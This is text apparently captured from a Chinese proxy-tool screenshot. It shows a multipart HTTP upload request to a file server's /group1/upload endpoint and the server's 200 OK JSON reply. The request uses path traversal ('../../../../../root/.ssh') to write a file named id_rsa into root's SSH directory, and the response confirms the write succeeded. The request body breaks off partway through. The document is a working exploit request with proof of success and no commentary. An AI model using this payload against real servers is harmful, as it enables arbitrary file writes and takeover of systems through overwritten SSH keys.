 Request
数据包扫描
热加载
URL
1 POST /group1/upload HTTP/1.1
2 Host:
3 Content-Length: 951
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryigj9M9EJykZc9u53
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.5060.114 Safari/537.36
8 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 Connection: close
12
13 ------WebKitFormBoundaryigj9M9EJykZc9u53
14 Content-Disposition: form-data; name="file"; filename="id"
15 Content-Type: application/octet-stream
16
17 test
18 ------WebKitFormBoundaryigj9M9EJykZc9u53
19 Content-Disposition: form-data; name="scene"
20
21 default
22 ------WebKitFormBoundaryigj9M9EJykZc9u53
23 Content-Disposition: form-data; name="filename"
24
25 id_rsa
26 ------WebKitFormBoundaryigj9M9EJykZc9u53
27 Content-Disposition: form-data; name="output"
28
29 json2
30 ------WebKitFormBoundaryigj9M9EJykZc9u53
31 Content-Disposition: form-data; name="path"
32
33 ../../../../../root/.ssh
34 ------WebKitFormBoundaryigj9M9EJykZc9u53
35 Content-Disposition: form-data; name="code"
搜索定位响应
486bytes / 51ms
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Headers: Authorization, Content-Type, Depth, User-Agent,
X-File-Size, X-Requested-With, X-Requested-By, If-Modified-Since, X-File-Name,
X-File-Type, Cache-Control, Origin
3 Access-Control-Allow-Methods: GET, POST, OPTIONS, PUT, DELETE
4 Access-Control-Allow-Origin: *
5 Access-Control-Expose-Headers: Authorization
6 Date: Sat, 08 Apr 2023 09:24:44 GMT
7 Content-Type: text/plain; charset=utf-8
8 Connection: close
9 Content-Length: 486
10
11 {
12 "data": {
13 "domain": "http:/ ,
14 "md5": "098f6bcd4621d373cade4e832627b4f6",
15 "mtime": 1680945884,
16 "path": "/group1/../../../../../root/.ssh/id_rsa",
17 "retcode": 0,
18 "retmsg": "",
19 "scene": "default",
20 "scenes": "default",
21 "size": 4,
22 "src": "/group1/../../../../../root/.ssh/id_rsa",
23 "url": "http: group1/../../../../../root/.ssh/id_rsa?
name=id_rsa\u0026download=1"
24 },
25 "message": "",
26 "status": "ok"
27 }